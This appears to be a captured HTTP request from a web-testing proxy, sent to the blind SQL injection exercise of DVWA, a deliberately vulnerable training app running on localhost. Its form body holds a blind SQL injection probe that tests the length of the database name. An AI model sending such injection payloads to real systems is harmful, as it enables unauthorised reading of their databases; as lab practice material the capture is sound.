 Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=f20dbbfd29dbb86565299a2098b4a3c6; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 AND LENGTH(database())=4&Submit=Submit